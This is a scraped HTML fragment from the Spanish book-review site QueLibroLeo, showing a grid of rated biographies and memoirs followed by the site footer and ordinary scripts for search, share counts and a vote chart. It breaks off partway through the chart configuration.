							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 393 votos"
							     							     
							     data-id="33726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya"><span>EL CUADERNO DE MAYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/factotum">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/factotum"><span>FACTOTUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497599610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="2662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confieso-que-he-vivido"><span>CONFIESO QUE HE VIVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473451.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="1941"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mientras-escribo"><span>MIENTRAS ESCRIBO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318155886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 103 votos"
							     							     
							     data-id="37394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/steve-jobs-la-biografia"><span>STEVE JOBS. La biogr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/isaacson-walter">ISAACSON, WALTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788477652229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 62 votos"
							     							     
							     data-id="7363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cisnes-salvajes"><span>CISNES SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chang-jung">CHANG, JUNG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-es">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496231597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 253 votos"
							     							     
							     data-id="2402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-es#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-es"><span>LO ES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587024508.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 354 votos"
							     							     
							     data-id="22265"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-boligrafo-de-gel-verde"><span>EL BOLÍGRAFO DE GEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fouche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483069929.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="4061"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fouche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fouche"><span>FOUCHÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373471338.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 102 votos"
							     							     
							     data-id="3423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-librero-de-kabul"><span>EL LIBRERO DE KABUL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/seierstad-asne">SEIERSTAD, ASNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1669121064.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 88 votos"
							     							     
							     data-id="14446"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tercer-ojo"><span>EL TERCER OJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lobsang-rampa-t">LOBSANG RAMPA, T.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala">
																	<img src="https://quelibroleo.com/web/public/images/libros/LG00154401.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="119134"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-soy-malala"><span>YO SOY MALALA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yousafzai-malala-y-lamb-christina">YOUSAFZAI, MALALA y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277118789.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 53 votos"
							     							     
							     data-id="27326"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eramos-unos-ninos"><span>ÉRAMOS UNOS NIÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-patti">SMITH, PATTI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363429313.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 80 votos"
							     							     
							     data-id="39589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-invierno"><span>DIARIO DE INVIERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589971922.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 59 votos"
							     							     
							     data-id="308724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/a-proposito-de-nada-autobiografia"><span>A PROPÓSITO DE NADA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allen-woody">ALLEN, WOODY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472234888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 63 votos"
							     							     
							     data-id="8814"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/groucho-y-yo"><span>GROUCHO Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marx-groucho">MARX, GROUCHO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494415989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 64 votos"
							     							     
							     data-id="137310"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/apegos-feroces"><span>APEGOS FEROCES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gornick-vivian">GORNICK, VIVIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1611070211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 98 votos"
							     							     
							     data-id="126620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tambien-esto-pasara"><span>TAMBIÉN ESTO PASARÁ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/busquets-milena">BUSQUETS, MILENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-faro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435034739.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 59 votos"
							     							     
							     data-id="4000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-faro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-faro"><span>AL FARO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/woolf-virginia">WOOLF, VIRGINIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493659790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 27 votos"
							     							     
							     data-id="13749"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juan-belmonte-matador-de-toros"><span>JUAN BELMONTE, MATAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chaves-nogales-manuel">CHAVES NOGALES, MANU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589473261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 54 votos"
							     							     
							     data-id="7049"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/biografia-del-hambre"><span>BIOGRAFÍA DEL HAMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nothomb-amelie">NOTHOMB, AMÉLIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vendidas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257930874.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 38 votos"
							     							     
							     data-id="20566"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vendidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vendidas"><span>VENDIDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/muhsen-zana-y-crofts-andrew">MUHSEN, ZANA y CROFT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/en-mil-pedazos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
